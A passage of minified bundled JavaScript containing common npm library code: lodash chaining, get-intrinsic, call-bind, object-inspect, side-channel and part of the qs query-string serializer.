n=yr[e],t=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);f.prototype[e]=function(){var a=arguments;if(r&&!this.__chain__){var l=this.value();return n.apply(Y(l)?l:[],a)}return this[t](function(s){return n.apply(Y(s)?s:[],a)})}}),mn(ie.prototype,function(e,n){var t=f[n];if(t){var r=t.name+"";pe.call(mt,r)||(mt[r]=[]),mt[r].push({name:n,func:t})}}),mt[Br(u,U).name]=[{name:"wrapper",func:u}],ie.prototype.clone=Ds,ie.prototype.reverse=Bs,ie.prototype.value=Ws,f.prototype.at=pg,f.prototype.chain=gg,f.prototype.commit=dg,f.prototype.next=yg,f.prototype.plant=_g,f.prototype.reverse=mg,f.prototype.toJSON=f.prototype.valueOf=f.prototype.value=Sg,f.prototype.first=f.prototype.head,Gt&&(f.prototype[Gt]=vg),f},yt=ds();jn?((jn.exports=yt)._=yt,bi._=yt):Le._=yt}).call(Ct)})(ku,ku.exports);var Xv=function(){if(typeof Symbol!="function"||typeof Object.getOwnPropertySymbols!="function")return!1;if(typeof Symbol.iterator=="symbol")return!0;var i={},u=Symbol("test"),c=Object(u);if(typeof u=="string"||Object.prototype.toString.call(u)!=="[object Symbol]"||Object.prototype.toString.call(c)!=="[object Symbol]")return!1;var g=42;i[u]=g;for(u in i)return!1;if(typeof Object.keys=="function"&&Object.keys(i).length!==0||typeof Object.getOwnPropertyNames=="function"&&Object.getOwnPropertyNames(i).length!==0)return!1;var p=Object.getOwnPropertySymbols(i);if(p.length!==1||p[0]!==u||!Object.prototype.propertyIsEnumerable.call(i,u))return!1;if(typeof Object.getOwnPropertyDescriptor=="function"){var d=Object.getOwnPropertyDescriptor(i,u);if(d.value!==g||d.enumerable!==!0)return!1}return!0},Hf=typeof Symbol<"u"&&Symbol,Vv=Xv,jv=function(){return typeof Hf!="function"||typeof Symbol!="function"||typeof Hf("foo")!="symbol"||typeof Symbol("bar")!="symbol"?!1:Vv()},e0="Function.prototype.bind called on incompatible ",Lu=Array.prototype.slice,n0=Object.prototype.toString,t0="[object Function]",r0=function(i){var u=this;if(typeof u!="function"||n0.call(u)!==t0)throw new TypeError(e0+u);for(var c=Lu.call(arguments,1),g,p=function(){if(this instanceof g){var w=u.apply(this,c.concat(Lu.call(arguments)));return Object(w)===w?w:this}else return u.apply(i,c.concat(Lu.call(arguments)))},d=Math.max(0,u.length-c.length),_=[],S=0;S<d;S++)_.push("$"+S);if(g=Function("binder","return function ("+_.join(",")+"){ return binder.apply(this,arguments); }")(p),u.prototype){var x=function(){};x.prototype=u.prototype,g.prototype=new x,x.prototype=null}return g},i0=r0,Xu=Function.prototype.bind||i0,u0=Xu,o0=u0.call(Function.call,Object.prototype.hasOwnProperty),ue,Lt=SyntaxError,yl=Function,$t=TypeError,Iu=function(o){try{return yl('"use strict"; return ('+o+").constructor;")()}catch(i){}},lt=Object.getOwnPropertyDescriptor;if(lt)try{lt({},"")}catch(o){lt=null}var Tu=function(){throw new $t},a0=lt?function(){try{return arguments.callee,Tu}catch(o){try{return lt(arguments,"callee").get}catch(i){return Tu}}}():Tu,Et=jv(),xn=Object.getPrototypeOf||function(o){return o.__proto__},Rt={},f0=typeof Uint8Array>"u"?ue:xn(Uint8Array),ct={"%AggregateError%":typeof AggregateError>"u"?ue:AggregateError,"%Array%":Array,"%ArrayBuffer%":typeof ArrayBuffer>"u"?ue:ArrayBuffer,"%ArrayIteratorPrototype%":Et?xn([][Symbol.iterator]()):ue,"%AsyncFromSyncIteratorPrototype%":ue,"%AsyncFunction%":Rt,"%AsyncGenerator%":Rt,"%AsyncGeneratorFunction%":Rt,"%AsyncIteratorPrototype%":Rt,"%Atomics%":typeof Atomics>"u"?ue:Atomics,"%BigInt%":typeof BigInt>"u"?ue:BigInt,"%BigInt64Array%":typeof BigInt64Array>"u"?ue:BigInt64Array,"%BigUint64Array%":typeof BigUint64Array>"u"?ue:BigUint64Array,"%Boolean%":Boolean,"%DataView%":typeof DataView>"u"?ue:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":typeof Float32Array>"u"?ue:Float32Array,"%Float64Array%":typeof Float64Array>"u"?ue:Float64Array,"%FinalizationRegistry%":typeof FinalizationRegistry>"u"?ue:FinalizationRegistry,"%Function%":yl,"%GeneratorFunction%":Rt,"%Int8Array%":typeof Int8Array>"u"?ue:Int8Array,"%Int16Array%":typeof Int16Array>"u"?ue:Int16Array,"%Int32Array%":typeof Int32Array>"u"?ue:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":Et?xn(xn([][Symbol.iterator]())):ue,"%JSON%":typeof JSON=="object"?JSON:ue,"%Map%":typeof Map>"u"?ue:Map,"%MapIteratorPrototype%":typeof Map>"u"||!Et?ue:xn(new Map()[Symbol.iterator]()),"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":typeof Promise>"u"?ue:Promise,"%Proxy%":typeof Proxy>"u"?ue:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":typeof Reflect>"u"?ue:Reflect,"%RegExp%":RegExp,"%Set%":typeof Set>"u"?ue:Set,"%SetIteratorPrototype%":typeof Set>"u"||!Et?ue:xn(new Set()[Symbol.iterator]()),"%SharedArrayBuffer%":typeof SharedArrayBuffer>"u"?ue:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":Et?xn(""[Symbol.iterator]()):ue,"%Symbol%":Et?Symbol:ue,"%SyntaxError%":Lt,"%ThrowTypeError%":a0,"%TypedArray%":f0,"%TypeError%":$t,"%Uint8Array%":typeof Uint8Array>"u"?ue:Uint8Array,"%Uint8ClampedArray%":typeof Uint8ClampedArray>"u"?ue:Uint8ClampedArray,"%Uint16Array%":typeof Uint16Array>"u"?ue:Uint16Array,"%Uint32Array%":typeof Uint32Array>"u"?ue:Uint32Array,"%URIError%":URIError,"%WeakMap%":typeof WeakMap>"u"?ue:WeakMap,"%WeakRef%":typeof WeakRef>"u"?ue:WeakRef,"%WeakSet%":typeof WeakSet>"u"?ue:WeakSet};try{null.error}catch(o){var l0=xn(xn(o));ct["%Error.prototype%"]=l0}var c0=function o(i){var u;if(i==="%AsyncFunction%")u=Iu("async function () {}");else if(i==="%GeneratorFunction%")u=Iu("function* () {}");else if(i==="%AsyncGeneratorFunction%")u=Iu("async function* () {}");else if(i==="%AsyncGenerator%"){var c=o("%AsyncGeneratorFunction%");c&&(u=c.prototype)}else if(i==="%AsyncIteratorPrototype%"){var g=o("%AsyncGenerator%");g&&(u=xn(g.prototype))}return ct[i]=u,u},Gf={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},fr=Xu,ti=o0,s0=fr.call(Function.call,Array.prototype.concat),h0=fr.call(Function.apply,Array.prototype.splice),qf=fr.call(Function.call,String.prototype.replace),ri=fr.call(Function.call,String.prototype.slice),p0=fr.call(Function.call,RegExp.prototype.exec),g0=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,d0=/\\(\\)?/g,y0=function(i){var u=ri(i,0,1),c=ri(i,-1);if(u==="%"&&c!=="%")throw new Lt("invalid intrinsic syntax, expected closing `%`");if(c==="%"&&u!=="%")throw new Lt("invalid intrinsic syntax, expected opening `%`");var g=[];return qf(i,g0,function(p,d,_,S){g[g.length]=_?qf(S,d0,"$1"):d||p}),g},v0=function(i,u){var c=i,g;if(ti(Gf,c)&&(g=Gf[c],c="%"+g[0]+"%"),ti(ct,c)){var p=ct[c];if(p===Rt&&(p=c0(c)),typeof p>"u"&&!u)throw new $t("intrinsic "+i+" exists, but is not available. Please file an issue!");return{alias:g,name:c,value:p}}throw new Lt("intrinsic "+i+" does not exist!")},Vu=function(i,u){if(typeof i!="string"||i.length===0)throw new $t("intrinsic name must be a non-empty string");if(arguments.length>1&&typeof u!="boolean")throw new $t('"allowMissing" argument must be a boolean');if(p0(/^%?[^%]*%?$/,i)===null)throw new Lt("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var c=y0(i),g=c.length>0?c[0]:"",p=v0("%"+g+"%",u),d=p.name,_=p.value,S=!1,x=p.alias;x&&(g=x[0],h0(c,s0([0,1],x)));for(var w=1,C=!0;w<c.length;w+=1){var P=c[w],M=ri(P,0,1),R=ri(P,-1);if((M==='"'||M==="'"||M==="`"||R==='"'||R==="'"||R==="`")&&M!==R)throw new Lt("property names with quotes must have matching quotes");if((P==="constructor"||!C)&&(S=!0),g+="."+P,d="%"+g+"%",ti(ct,d))_=ct[d];else if(_!=null){if(!(P in _)){if(!u)throw new $t("base intrinsic for "+i+" exists, but the property is not available.");return}if(lt&&w+1>=c.length){var B=lt(_,P);C=!!B,C&&"get"in B&&!("originalValue"in B.get)?_=B.get:_=_[P]}else C=ti(_,P),_=_[P];C&&!S&&(ct[d]=_)}}return _},vl={exports:{}};(function(o){var i=Xu,u=Vu,c=u("%Function.prototype.apply%"),g=u("%Function.prototype.call%"),p=u("%Reflect.apply%",!0)||i.call(g,c),d=u("%Object.getOwnPropertyDescriptor%",!0),_=u("%Object.defineProperty%",!0),S=u("%Math.max%");if(_)try{_({},"a",{value:1})}catch(w){_=null}o.exports=function(C){var P=p(i,g,arguments);if(d&&_){var M=d(P,"length");M.configurable&&_(P,"length",{value:1+S(0,C.length-(arguments.length-1))})}return P};var x=function(){return p(i,c,arguments)};_?_(o.exports,"apply",{value:x}):o.exports.apply=x})(vl);var _l=Vu,ml=vl.exports,_0=ml(_l("String.prototype.indexOf")),m0=function(i,u){var c=_l(i,!!u);return typeof c=="function"&&_0(i,".prototype.")>-1?ml(c):c};const S0={},w0=Object.freeze(Object.defineProperty({__proto__:null,default:S0},Symbol.toStringTag,{value:"Module"})),A0=ll(w0);var ju=typeof Map=="function"&&Map.prototype,Mu=Object.getOwnPropertyDescriptor&&ju?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,ii=ju&&Mu&&typeof Mu.get=="function"?Mu.get:null,kf=ju&&Map.prototype.forEach,eo=typeof Set=="function"&&Set.prototype,Fu=Object.getOwnPropertyDescriptor&&eo?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,ui=eo&&Fu&&typeof Fu.get=="function"?Fu.get:null,zf=eo&&Set.prototype.forEach,x0=typeof WeakMap=="function"&&WeakMap.prototype,rr=x0?WeakMap.prototype.has:null,O0=typeof WeakSet=="function"&&WeakSet.prototype,ir=O0?WeakSet.prototype.has:null,b0=typeof WeakRef=="function"&&WeakRef.prototype,Kf=b0?WeakRef.prototype.deref:null,E0=Boolean.prototype.valueOf,P0=Object.prototype.toString,C0=Function.prototype.toString,R0=String.prototype.match,no=String.prototype.slice,Qn=String.prototype.replace,$0=String.prototype.toUpperCase,Yf=String.prototype.toLowerCase,Sl=RegExp.prototype.test,Jf=Array.prototype.concat,On=Array.prototype.join,L0=Array.prototype.slice,Zf=Math.floor,zu=typeof BigInt=="function"?BigInt.prototype.valueOf:null,Du=Object.getOwnPropertySymbols,Ku=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Symbol.prototype.toString:null,It=typeof Symbol=="function"&&typeof Symbol.iterator=="object",Ue=typeof Symbol=="function"&&Symbol.toStringTag&&(typeof Symbol.toStringTag===It?"object":"symbol")?Symbol.toStringTag:null,wl=Object.prototype.propertyIsEnumerable,Qf=(typeof Reflect=="function"?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(o){return o.__proto__}:null);function Xf(o,i){if(o===1/0||o===-1/0||o!==o||o&&o>-1e3&&o<1e3||Sl.call(/e/,i))return i;var u=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if(typeof o=="number"){var c=o<0?-Zf(-o):Zf(o);if(c!==o){var g=String(c),p=no.call(i,g.length+1);return Qn.call(g,u,"$&_")+"."+Qn.call(Qn.call(p,/([0-9]{3})/g,"$&_"),/_$/,"")}}return Qn.call(i,u,"$&_")}var Yu=A0,Vf=Yu.custom,jf=xl(Vf)?Vf:null,I0=function o(i,u,c,g){var p=u||{};if(Zn(p,"quoteStyle")&&p.quoteStyle!=="single"&&p.quoteStyle!=="double")throw new TypeError('option "quoteStyle" must be "single" or "double"');if(Zn(p,"maxStringLength")&&(typeof p.maxStringLength=="number"?p.maxStringLength<0&&p.maxStringLength!==1/0:p.maxStringLength!==null))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var d=Zn(p,"customInspect")?p.customInspect:!0;if(typeof d!="boolean"&&d!=="symbol")throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(Zn(p,"indent")&&p.indent!==null&&p.indent!=="	"&&!(parseInt(p.indent,10)===p.indent&&p.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(Zn(p,"numericSeparator")&&typeof p.numericSeparator!="boolean")throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var _=p.numericSeparator;if(typeof i>"u")return"undefined";if(i===null)return"null";if(typeof i=="boolean")return i?"true":"false";if(typeof i=="string")return bl(i,p);if(typeof i=="number"){if(i===0)return 1/0/i>0?"0":"-0";var S=String(i);return _?Xf(i,S):S}if(typeof i=="bigint"){var x=String(i)+"n";return _?Xf(i,x):x}var w=typeof p.depth>"u"?5:p.depth;if(typeof c>"u"&&(c=0),c>=w&&w>0&&typeof i=="object")return Ju(i)?"[Array]":"[Object]";var C=Q0(p,c);if(typeof g>"u")g=[];else if(Ol(g,i)>=0)return"[Circular]";function P(W,I,$){if(I&&(g=L0.call(g),g.push(I)),$){var N={depth:p.depth};return Zn(p,"quoteStyle")&&(N.quoteStyle=p.quoteStyle),o(W,N,c+1,g)}return o(W,p,c+1,g)}if(typeof i=="function"&&!el(i)){var M=H0(i),R=Vr(i,P);return"[Function"+(M?": "+M:" (anonymous)")+"]"+(R.length>0?" { "+On.call(R,", ")+" }":"")}if(xl(i)){var B=It?Qn.call(String(i),/^(Symbol\(.*\))_[^)]*$/,"$1"):Ku.call(i);return typeof i=="object"&&!It?tr(B):B}if(Y0(i)){for(var V="<"+Yf.call(String(i.nodeName)),U=i.attributes||[],ge=0;ge<U.length;ge++)V+=" "+U[ge].name+"="+Al(T0(U[ge].value),"double",p);return V+=">",i.childNodes&&i.childNodes.length&&(V+="..."),V+="</"+Yf.call(String(i.nodeName))+">",V}if(Ju(i)){if(i.length===0)return"[]";var ae=Vr(i,P);return C&&!Z0(ae)?"["+Zu(ae,C)+"]":"[ "+On.call(ae,", ")+" ]"}if(F0(i)){var ye=Vr(i,P);return!("cause"in Error.prototype)&&"cause"in i&&!wl.call(i,"cause")?"{ ["+String(i)+"] "+On.call(Jf.call("[cause]: "+P(i.cause),ye),", ")+" }":ye.length===0?"["+String(i)+"]":"{ ["+String(i)+"] "+On.call(ye,", ")+" }"}if(typeof i=="object"&&d){if(jf&&typeof i[jf]=="function"&&Yu)return Yu(i,{depth:w-c});if(d!=="symbol"&&typeof i.inspect=="function")return i.inspect()}if(G0(i)){var j=[];return kf&&kf.call(i,function(W,I){j.push(P(I,i,!0)+" => "+P(W,i))}),nl("Map",ii.call(i),j,C)}if(z0(i)){var J=[];return zf&&zf.call(i,function(W){J.push(P(W,i))}),nl("Set",ui.call(i),J,C)}if(q0(i))return Bu("WeakMap");if(K0(i))return Bu("WeakSet");if(k0(i))return Bu("WeakRef");if(B0(i))return tr(P(Number(i)));if(U0(i))return tr(P(zu.call(i)));if(W0(i))return tr(E0.call(i));if(D0(i))return tr(P(String(i)));if(!M0(i)&&!el(i)){var fe=Vr(i,P),ne=Qf?Qf(i)===Object.prototype:i instanceof Object||i.constructor===Object,Z=i instanceof Object?"":"null prototype",te=!ne&&Ue&&Object(i)===i&&Ue in i?no.call(Xn(i),8,-1):Z?"Object":"",Ne=ne||typeof i.constructor!="function"?"":i.constructor.name?i.constructor.name+" ":"",Te=Ne+(te||Z?"["+On.call(Jf.call([],te||[],Z||[]),": ")+"] ":"");return fe.length===0?Te+"{}":C?Te+"{"+Zu(fe,C)+"}":Te+"{ "+On.call(fe,", ")+" }"}return String(i)};function Al(o,i,u){var c=(u.quoteStyle||i)==="double"?'"':"'";return c+o+c}function T0(o){return Qn.call(String(o),/"/g,"&quot;")}function Ju(o){return Xn(o)==="[object Array]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function M0(o){return Xn(o)==="[object Date]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function el(o){return Xn(o)==="[object RegExp]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function F0(o){return Xn(o)==="[object Error]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function D0(o){return Xn(o)==="[object String]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function B0(o){return Xn(o)==="[object Number]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function W0(o){return Xn(o)==="[object Boolean]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function xl(o){if(It)return o&&typeof o=="object"&&o instanceof Symbol;if(typeof o=="symbol")return!0;if(!o||typeof o!="object"||!Ku)return!1;try{return Ku.call(o),!0}catch(i){}return!1}function U0(o){if(!o||typeof o!="object"||!zu)return!1;try{return zu.call(o),!0}catch(i){}return!1}var N0=Object.prototype.hasOwnProperty||function(o){return o in this};function Zn(o,i){return N0.call(o,i)}function Xn(o){return P0.call(o)}function H0(o){if(o.name)return o.name;var i=R0.call(C0.call(o),/^function\s*([\w$]+)/);return i?i[1]:null}function Ol(o,i){if(o.indexOf)return o.indexOf(i);for(var u=0,c=o.length;u<c;u++)if(o[u]===i)return u;return-1}function G0(o){if(!ii||!o||typeof o!="object")return!1;try{ii.call(o);try{ui.call(o)}catch(i){return!0}return o instanceof Map}catch(i){}return!1}function q0(o){if(!rr||!o||typeof o!="object")return!1;try{rr.call(o,rr);try{ir.call(o,ir)}catch(i){return!0}return o instanceof WeakMap}catch(i){}return!1}function k0(o){if(!Kf||!o||typeof o!="object")return!1;try{return Kf.call(o),!0}catch(i){}return!1}function z0(o){if(!ui||!o||typeof o!="object")return!1;try{ui.call(o);try{ii.call(o)}catch(i){return!0}return o instanceof Set}catch(i){}return!1}function K0(o){if(!ir||!o||typeof o!="object")return!1;try{ir.call(o,ir);try{rr.call(o,rr)}catch(i){return!0}return o instanceof WeakSet}catch(i){}return!1}function Y0(o){return!o||typeof o!="object"?!1:typeof HTMLElement<"u"&&o instanceof HTMLElement?!0:typeof o.nodeName=="string"&&typeof o.getAttribute=="function"}function bl(o,i){if(o.length>i.maxStringLength){var u=o.length-i.maxStringLength,c="... "+u+" more character"+(u>1?"s":"");return bl(no.call(o,0,i.maxStringLength),i)+c}var g=Qn.call(Qn.call(o,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,J0);return Al(g,"single",i)}function J0(o){var i=o.charCodeAt(0),u={8:"b",9:"t",10:"n",12:"f",13:"r"}[i];return u?"\\"+u:"\\x"+(i<16?"0":"")+$0.call(i.toString(16))}function tr(o){return"Object("+o+")"}function Bu(o){return o+" { ? }"}function nl(o,i,u,c){var g=c?Zu(u,c):On.call(u,", ");return o+" ("+i+") {"+g+"}"}function Z0(o){for(var i=0;i<o.length;i++)if(Ol(o[i],`
`)>=0)return!1;return!0}function Q0(o,i){var u;if(o.indent==="	")u="	";else if(typeof o.indent=="number"&&o.indent>0)u=On.call(Array(o.indent+1)," ");else return null;return{base:u,prev:On.call(Array(i+1),u)}}function Zu(o,i){if(o.length===0)return"";var u=`
`+i.prev+i.base;return u+On.call(o,","+u)+`
`+i.prev}function Vr(o,i){var u=Ju(o),c=[];if(u){c.length=o.length;for(var g=0;g<o.length;g++)c[g]=Zn(o,g)?i(o[g],o):""}var p=typeof Du=="function"?Du(o):[],d;if(It){d={};for(var _=0;_<p.length;_++)d["$"+p[_]]=p[_]}for(var S in o)!Zn(o,S)||u&&String(Number(S))===S&&S<o.length||It&&d["$"+S]instanceof Symbol||(Sl.call(/[^\w$]/,S)?c.push(i(S,o)+": "+i(o[S],o)):c.push(S+": "+i(o[S],o)));if(typeof Du=="function")for(var x=0;x<p.length;x++)wl.call(o,p[x])&&c.push("["+i(p[x])+"]: "+i(o[p[x]],o));return c}var to=Vu,Ft=m0,X0=I0,V0=to("%TypeError%"),jr=to("%WeakMap%",!0),ei=to("%Map%",!0),j0=Ft("WeakMap.prototype.get",!0),e_=Ft("WeakMap.prototype.set",!0),n_=Ft("WeakMap.prototype.has",!0),t_=Ft("Map.prototype.get",!0),r_=Ft("Map.prototype.set",!0),i_=Ft("Map.prototype.has",!0),ro=function(o,i){for(var u=o,c;(c=u.next)!==null;u=c)if(c.key===i)return u.next=c.next,c.next=o.next,o.next=c,c},u_=function(o,i){var u=ro(o,i);return u&&u.value},o_=function(o,i,u){var c=ro(o,i);c?c.value=u:o.next={key:i,next:o.next,value:u}},a_=function(o,i){return!!ro(o,i)},f_=function(){var i,u,c,g={assert:function(p){if(!g.has(p))throw new V0("Side channel does not contain "+X0(p))},get:function(p){if(jr&&p&&(typeof p=="object"||typeof p=="function")){if(i)return j0(i,p)}else if(ei){if(u)return t_(u,p)}else if(c)return u_(c,p)},has:function(p){if(jr&&p&&(typeof p=="object"||typeof p=="function")){if(i)return n_(i,p)}else if(ei){if(u)return i_(u,p)}else if(c)return a_(c,p);return!1},set:function(p,d){jr&&p&&(typeof p=="object"||typeof p=="function")?(i||(i=new jr),e_(i,p,d)):ei?(u||(u=new ei),r_(u,p,d)):(c||(c={key:{},next:null}),o_(c,p,d))}};return g},l_=String.prototype.replace,c_=/%20/g,Wu={RFC1738:"RFC1738",RFC3986:"RFC3986"},io={default:Wu.RFC3986,formatters:{RFC1738:function(o){return l_.call(o,c_,"+")},RFC3986:function(o){return String(o)}},RFC1738:Wu.RFC1738,RFC3986:Wu.RFC3986},s_=io,Uu=Object.prototype.hasOwnProperty,ft=Array.isArray,An=function(){for(var o=[],i=0;i<256;++i)o.push("%"+((i<16?"0":"")+i.toString(16)).toUpperCase());return o}(),h_=function(i){for(;i.length>1;){var u=i.pop(),c=u.obj[u.prop];if(ft(c)){for(var g=[],p=0;p<c.length;++p)typeof c[p]<"u"&&g.push(c[p]);u.obj[u.prop]=g}}},El=function(i,u){for(var c=u&&u.plainObjects?Object.create(null):{},g=0;g<i.length;++g)typeof i[g]<"u"&&(c[g]=i[g]);return c},p_=function o(i,u,c){if(!u)return i;if(typeof u!="object"){if(ft(i))i.push(u);else if(i&&typeof i=="object")(c&&(c.plainObjects||c.allowPrototypes)||!Uu.call(Object.prototype,u))&&(i[u]=!0);else return[i,u];return i}if(!i||typeof i!="object")return[i].concat(u);var g=i;return ft(i)&&!ft(u)&&(g=El(i,c)),ft(i)&&ft(u)?(u.forEach(function(p,d){if(Uu.call(i,d)){var _=i[d];_&&typeof _=="object"&&p&&typeof p=="object"?i[d]=o(_,p,c):i.push(p)}else i[d]=p}),i):Object.keys(u).reduce(function(p,d){var _=u[d];return Uu.call(p,d)?p[d]=o(p[d],_,c):p[d]=_,p},g)},g_=function(i,u){return Object.keys(u).reduce(function(c,g){return c[g]=u[g],c},i)},d_=function(o,i,u){var c=o.replace(/\+/g," ");if(u==="iso-8859-1")return c.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(c)}catch(g){return c}},y_=function(i,u,c,g,p){if(i.length===0)return i;var d=i;if(typeof i=="symbol"?d=Symbol.prototype.toString.call(i):typeof i!="string"&&(d=String(i)),c==="iso-8859-1")return escape(d).replace(/%u[0-9a-f]{4}/gi,function(w){return"%26%23"+parseInt(w.slice(2),16)+"%3B"});for(var _="",S=0;S<d.length;++S){var x=d.charCodeAt(S);if(x===45||x===46||x===95||x===126||x>=48&&x<=57||x>=65&&x<=90||x>=97&&x<=122||p===s_.RFC1738&&(x===40||x===41)){_+=d.charAt(S);continue}if(x<128){_=_+An[x];continue}if(x<2048){_=_+(An[192|x>>6]+An[128|x&63]);continue}if(x<55296||x>=57344){_=_+(An[224|x>>12]+An[128|x>>6&63]+An[128|x&63]);continue}S+=1,x=65536+((x&1023)<<10|d.charCodeAt(S)&1023),_+=An[240|x>>18]+An[128|x>>12&63]+An[128|x>>6&63]+An[128|x&63]}return _},v_=function(i){for(var u=[{obj:{o:i},prop:"o"}],c=[],g=0;g<u.length;++g)for(var p=u[g],d=p.obj[p.prop],_=Object.keys(d),S=0;S<_.length;++S){var x=_[S],w=d[x];typeof w=="object"&&w!==null&&c.indexOf(w)===-1&&(u.push({obj:d,prop:x}),c.push(w))}return h_(u),i},__=function(i){return Object.prototype.toString.call(i)==="[object RegExp]"},m_=function(i){return!i||typeof i!="object"?!1:!!(i.constructor&&i.constructor.isBuffer&&i.constructor.isBuffer(i))},S_=function(i,u){return[].concat(i,u)},w_=function(i,u){if(ft(i)){for(var c=[],g=0;g<i.length;g+=1)c.push(u(i[g]));return c}return u(i)},Pl={arrayToObject:El,assign:g_,combine:S_,compact:v_,decode:d_,encode:y_,isBuffer:m_,isRegExp:__,maybeMap:w_,merge:p_},Cl=f_,ni=Pl,ur=io,A_=Object.prototype.hasOwnProperty,tl={brackets:function(i){return i+"[]"},comma:"comma",indices:function(i,u){return i+"["+u+"]"},repeat:function(i){return i}},Dn=Array.isArray,x_=Array.prototype.push,Rl=function(o,i){x_.apply(o,Dn(i)?i:[i])},O_=Date.prototype.toISOString,rl=ur.default,We={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:ni.encode,encodeValuesOnly:!1,format:rl,formatter:ur.formatters[rl],indices:!1,serializeDate:function(i){return O_.call(i)},skipNulls:!1,strictNullHandling:!1},b_=function(i){return typeof i=="string"||typeof i=="number"||typeof i=="boolean"||typeof i=="symbol"||typeof i=="bigint"},Nu={},E_=function o(i,u,c,g,p,d,_,S,x,w,C,P,M,R,B,V){for(var U=i,ge=V,ae=0,ye=!1;(ge=ge.get(Nu))!==void 0&&!ye;){var j=ge.get(i);if(ae+=1,typeof j<"u"){if(j===ae)throw new RangeError("Cyclic object value");ye=!0}typeof ge.get(Nu)>"u"&&(ae=0)}if(typeof S=="function"?U=S(u,U):U instanceof Date?U=C(U):c==="comma"&&Dn(U)&&(U=ni.maybeMap(U,function(N){return N instanceof Date?C(N):N})),U===null){if(p)return _&&!R?_(u,We.encoder,B,"key",P):u;U=""}if(b_(U)||ni.isBuffer(U)){if(_){var J=R?u:_(u,We.encoder,B,"key",P);return[M(J)+"="+M(_(U,We.encoder,B,"value",P))]}return[M(u)+"="+M(String(U))]}var fe=[];if(typeof U>"u")return fe;var ne;if(c==="comma"&&Dn(U))R&&_&&(U=ni.maybeMap(U,_)),ne=[{value:U.length>0?U.join(",")||null:void 0}];else if(Dn(S))ne=S;else{var Z=Object.keys(U);ne=x?Z.sort(x):Z}for(var te=g&&Dn(U)&&U.length===1?u+"[]":u,Ne=0;Ne<ne.length;++Ne){var Te=ne[Ne],W=typeof Te=="object"&&typeof Te.value<"u"?Te.value:U[Te];if(!(d&&W===null)){var I=Dn(U)?typeof 